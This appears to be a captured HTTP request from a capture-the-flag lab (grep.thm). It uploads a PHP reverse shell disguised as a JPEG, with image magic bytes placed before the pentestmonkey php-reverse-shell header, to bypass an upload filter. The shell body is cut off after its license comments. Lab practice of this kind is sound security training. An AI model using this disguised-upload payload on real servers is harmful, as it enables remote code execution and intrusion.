 Pretty Raw Hex
1 POST /api/upload.php HTTP/1.1
2 Host: grep.thm
3 Cookie: PHPSESSID=1t328oimso9dpre9i3l6o1q0d8
4 Content-Length: 5700
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://grep.thm
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCFsbVSVY1h9MB0IG
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://grep.thm/public/html/upload.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundaryCFsbVSVY1h9MB0IG
25 Content-Disposition: form-data; name="file"; filename="modified-laudanum-monkey.jpeg"
26 Content-Type: image/jpeg
27
28 ÿØÿà<?php
29 // php-reverse-shell - A Reverse Shell implementation in PHP
30 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
31 //
32 // This tool may be used for legal purposes only.  Users take full responsibility
33 // for any actions performed using this tool.  The author accepts no liability
34 // for damage caused by this tool.  If these terms are not acceptable to you, then
35 // do not use this tool.
36 //
37 // In all other respects the GPL version 2 applies:
File Upload
Choose file:
Choose file modified-laudanum-monkey.jpeg
Upload